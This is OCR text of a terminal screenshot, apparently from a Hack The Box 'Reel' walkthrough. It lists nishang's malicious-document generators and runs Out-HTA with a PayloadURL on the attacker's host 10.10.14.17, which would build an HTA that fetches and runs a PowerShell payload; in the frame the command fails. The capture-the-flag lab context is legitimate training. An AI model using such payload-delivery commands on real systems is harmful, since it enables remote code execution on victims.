 Applications Places Terminal Fri 10:29 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
root@htb:/opt/nishang# find . |grep -i hta
./Client/Out-HTA.ps1
./Client/WindDef_WebInstall.hta
root@htb:/opt/nishang# less ./Client/Out-HTA.ps1
root@htb:/opt/nishang# cd Client/
root@htb:/opt/nishang/Client# ls
Out-CHM.ps1 Out-HTA.ps1 Out-JS.ps1 Out-SCT.ps1 Out-WebQuery.ps1 WindDef_WebInstall.hta
Out-Excel.ps1 Out-Java.ps1 Out-SCF.ps1 Out-Shortcut.ps1 Out-Word.ps1
root@htb:/opt/nishang/Client# pwsh
PowerShell 6.1.0
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/pscore6-docs
Type 'help' to get help.
PS /opt/nishang/Client> .\Out-HTA.ps1
PS /opt/nishang/Client> Out-HTA -PayloadURL http://10.10.14.17/ippsec.ps1
Out-HTA : The term 'Out-HTA' is not recognized as the name of a cmdlet, function, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Out-HTA -PayloadURL http://10.10.14.17/ippsec.ps1
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (Out-HTA:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command Out-HTA was not found, but does exist in the current location. PowerShell does not load commands from the current
location by default. If you trust this command, instead type: ".\Out-HTA". See "get-help about_Command_Precedence" for more details.
PS /opt/nishang/Client> les
[HTB-3] 0:openvpn 1:less- 2:pwsh* "htb" 10:29 09-Nov-18